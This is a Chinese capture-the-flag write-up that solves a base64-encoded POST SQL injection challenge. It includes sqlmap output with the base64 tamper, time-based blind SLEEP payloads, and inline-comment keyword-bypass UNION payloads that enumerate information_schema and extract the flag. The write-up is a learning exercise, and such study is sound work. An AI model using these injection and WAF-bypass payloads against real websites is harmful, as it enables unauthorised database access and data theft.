翻到群里的小伙伴发出一道POST型SQL注入题,简单抓包判断出题目需要base64编码后才执行sql语句,为学习下SQL注入出题与闯关的思路+工作不是很忙,所以花点时间玩了一下,哈哈哈哈哈哈哈哈哈
http://104.224.169.128/tasks/web12.php
1 <scriptlanguage="javascript">function onSearch() 2 { 3 var pwd=document.forms[0].inText.value; 4 $.base64.utf8encode =true; 5 document.forms[0].inputText.value=$.base64.encode(pwd); 6 document.forms[0].submit(); 7 </script>
**思路过程:**
首先抓包到sqlmap里面测试,这里用firefox的hackbar就可以了。明显看出表单有个隐藏字段提交的内容被base64编码过了,这类题目大多是出于为了让参赛者必须手工测试才这么做的。起初觉得这应该为难不了sqlmap,只要抓包加上–tamper base64encode扩展模块就可以了,后来发现居然只能读取到库名,加-V 5得到详细的playload,还是用sleep时间盲注判断的;what the hell?;
0x01 SQLMAP:
首次测试:列库名
inText=1111&inputText=JyBBTkQgNTY3MD1JRigoT1JEKE1JRCgoSUZOVUxMKENBU1QoREFUQUJBU0 UoKSBBUyBDSEFSKSwweDIwKSksMTIsMSkpPjEpLFNMRUVQKDUpLDU2NzApIEFORCAnRkt6SScgTElLRS AnRkt6SQ%3D%3D
[18:39:54][TRAFFIC IN] HTTP response [#4613](200 OK): Content-length:1215 Content-language: zh-CN Uri: http://104.224.169.128:80/tasks/web12.php Server:Apache/2.2.15(CentOS) DAV/2 Connection: close Date:Tue,19Apr201610:39:53 GMT Content-type: text/html [18:39:55][INFO] retrieved: injecttest2 [18:39:55][DEBUG] performed 95 queries in694.98 seconds current database:'injecttest2' [18:39:55][INFO] fetched data logged to text files under 'C:UsersAdministrato r.sqlmapoutput104.224.169.128'
二次测试:无法找到表名

加-V后获取的完整回显包
sqlmap resumed the following injection point(s)from stored session: --- Parameter:#1* ((custom) POST) Type: AND/OR time-based blind Title:MySQL>=5.0.12 AND time-based blind Payload: inText=11111111&inputText=' AND SLEEP(5) AND 'uYGj' LIKE 'uYGj Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM]) --- web server operating system:LinuxCentOS6.5 web application technology:Apache2.2.15 back-end DBMS:MySQL5.0.12 available databases [1]: [*] injecttest2 sqlmap resumed the following injection point(s)from stored session: --- Parameter:#1* ((custom) POST) Type: AND/OR time-based blind Title:MySQL>=5.0.12 AND time-based blind Payload: inText=11111111&inputText=' AND SLEEP(5) AND 'uYGj' LIKE 'uYGj Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM]) --- web server operating system:LinuxCentOS6.5 web application technology:Apache2.2.15 back-end DBMS:MySQL5.0.12 No tables found sqlmap resumed the following injection point(s)from stored session: --- Parameter:#1* ((custom) POST) Type: AND/OR time-based blind Title:MySQL>=5.0.12 AND time-based blind Payload: inText=11111111&inputText=' AND SLEEP(5) AND 'uYGj' LIKE 'uYGj --- web server operating system:LinuxCentOS6.5 web application technology:Apache2.2.15 back-end DBMS:MySQL5.0.12 No tables found
提取出SQLMAP的Playload
1 ' AND 5670=IF((ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),12,1))>1),SLEEP(5),5670) AND 'FKzI' LIKE 'FKzI
0x02 手工测试
了不起手工闭合sql语句的单引号再注入嘛。哼哼哼;
(1)本地测试
摸索了下SQLMAP的playload,查了if()、ord()、mid()、IFNULL()、CAST()等函数用法;
简化sqlmap用sleep()函数,改成判断对错的形式,对比AND 5670=5670的页面返回页面内容长度判断是否存在注入,盲注猜测出数据库名,本地测试测试效果内容如下;
1 mysql>select * from the_flag_table where the_flag_content like '%' AND 5670=IF((ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>116),5671,5670); 2 +----------------------+-----------------+ 3 | the_flag_content | the_value123456 | 4 +----------------------+-----------------+ 5 | flags{Hello,Iamflags|1| 6 | flags2(hello,test)|2| 7 +----------------------+-----------------+ 8 2 rows inset(0.00 sec) 9 mysql>select * from the_flag_table where the_flag_content like '%' AND 5670=IF((ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>116),5670,5671); 10 Emptyset(0.00 sec)
检测数据库名称长度;
1 select * from the_flag_table where the_flag_content like '%'union select (LENGTH((IFNULL(CAST(DATABASE() AS CHAR),0x20)))>11),222--
使用MID()函数查询出每一位的ASCII码是否正确;
' AND 5670=IF((ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),N,1))>105),5670,5671)-- **得出结果:** 库:injecttest2 用户:injectuser2@localhost
(2) 然并卵:
在我测试IF函数注入测得如火如荼的时候,突然群里少年提醒IF函数注入这种情况只能查询出DATABASE() 、USER() 和 VERSION(),即使可以查也无法跨表查询也无法跨表也无法也无….;
此时此刻我的内心是崩溃的。。。

0x03 绕过关键字测试:
只好走回老路,收集mysql注入绕过的相关文章,判断是什么被检测,判断思路;
(1)sql语句某个关键字被过滤如union、select等;
(2)特殊符号被过滤如空格、单引号、等号等;
(3)过滤某段字符串;
测试关键字、符号等情况都未触发检测策略,而当输入“’ union select 1– ”时就会触发到检测策略;

随机找相关文章逐一测试,按照下面两篇文章中提到的绕过IDS/WAF方法测试,测出内联注释的方式可以绕过。而注入点已是base64编码所以文章中的编码可以放弃使用:
《深入了解SQL注入绕过waf和过滤机制》
http://drops.wooyun.org/tips/968
Avoiding Keywords
http://websec.ca/kb/sql_injection
内联注释playload
以下是我运用内联注释的过程Playload;
字段说明
相关的库名 :injecttest2
库名编码后:696e6a6563747465737432

相关的表名:article,__key___in__this
”__key___in__this“表名编码后:0x5f5f6b65795f5f5f696e5f5f74686973

相关字段:keystr

内容获取:Key:d8b3bc4ecd8791fb

‘ order by3-- **库名** ' /*!union*/ /*!select*/ version(),2,3-- '/*!union*/ /*!select*/ (/*!select*/ schema_name from information_schema.schemata limit 1,1),2,3-- **表名** ' /*!union*/ /*!select*/ (/*!select*/ table_name from information_schema.tables where table_schema=0x696e6a6563747465737432 /*!*/limit 1,1),2,3-- **字段名** '/*!union*/ /*!select*/ (/*!select*/ column_name from information_schema.columns where table_name=0x5f5f6b65795f5f5f696e5f5f74686973 limit 0,1),2,3-- **flag获取** ' /*!union*/ /*!select*/ (/*!select*/ keystr from __key___in__this limit 0,1),2,3--

懵逼中
在测试的时候有人也用另外一种注释方法绕过了,也把过程补充上来吧。下面是三张实例图;
' order by3-- ' union select/*!*/1,2,3-- **库名** ' union select/*!*/(select/*!*/schema_name from information_schema.schemata limit 0,1),2,3-- ' union select/*!*/(select/*!*/schema_name/*!*/from information_schema.schemata/*!*/limit 1,1),2,3-- **表名** 'union select/*!*/(select/*!*/table_name/*!*/from information_schema.tables where table_schema=0x696e6a6563747465737432/*!*/limit 1,1),2,3-- **字段名** ' union select/*!*/(select/*!*/column_name/*!*/from information_schema.columns where table_name=0x5f5f6b65795f5f5f696e5f5f74686973 /*!*/limit 0,1),2,3-- **flag获取** 'union select/*!*/(select/*!*/keystr/*!*/from __key___in__this/*!*/limit 0,1),2,3--
Playload
inText=1&inputText=%JyB1bmlvbiBzZWxlY3QvKiEqLyhzZWxlY3QvKiEqL3NjaGVtYV9uYW1lLyohKi9mcm9tLyohKi9pbmZvcm1hdGlvbl9zY2hlbWEuc2NoZW1hdGEvKiEqL2xpbWl0LyohKi8xLDEpLDIsMy0tIC0=
相关实例:
[威锋官方APP存在SQL注入(SQLMAP之全POST Base64编码实例)]
http://www.wooyun.org/bugs/wooyun-2010-0177954